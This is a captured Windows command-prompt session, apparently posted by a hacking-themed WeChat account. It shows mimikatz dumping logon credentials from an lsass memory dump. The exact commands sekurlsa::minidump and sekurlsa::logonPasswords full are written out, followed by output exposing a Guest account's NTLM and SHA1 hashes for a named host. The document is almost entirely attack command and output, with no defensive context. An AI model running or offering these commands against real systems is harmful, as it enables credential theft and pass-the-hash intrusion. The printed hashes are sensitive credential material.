 Microsoft Windows [版本 10.0.18363.1621]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\tools\tools\ \x64>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords ful
exit
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 1460867819 (00000000:571312eb)
Session : RemoteInteractive from 12
User Name : Guest
Domain : elaammal11
Logon Server : elaammal11
Logon Time : 2021/7/3 22:27:11
SID : S-1-5-21-3765912117-1518705246-1601385551-501
msv :
[00000003] Primary
* Username : Guest
* Domain : elaammal11
* NTLM : cc70019d86197bf1024bb5dbe80fb619
* SHA1 : ac280b7743f0d5306a006379b40f9c3042074711
[00010000] CredentialKeys
* NTLM : cc70019d86197bf1024bb5dbe80fb619
微信号: HackRead